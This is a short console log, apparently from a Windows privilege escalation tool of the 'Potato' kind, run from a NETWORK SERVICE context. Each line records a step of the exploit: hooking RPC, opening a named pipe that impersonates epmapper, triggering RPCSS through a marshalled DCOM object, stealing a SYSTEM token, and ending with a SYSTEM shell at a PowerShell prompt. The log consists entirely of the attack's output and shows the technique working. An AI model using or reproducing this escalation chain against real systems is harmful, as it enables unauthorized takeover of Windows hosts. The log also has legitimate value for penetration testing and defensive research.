 [*] DispatchTable: 
[*] UseProtseqFunction: 0x140722878398320
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\4366d771-da21-4815-8367-8ba479fca78e\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00002002-0f20-ffff-94c5-6a0e9f2d627a
[*] DCOM obj OXID: 0xe296eee93324f165
[*] DCOM obj OID: 0x129024f812a51981
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 972 Token:0x736  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1588
nt authority\system
PS C:\windows\temp>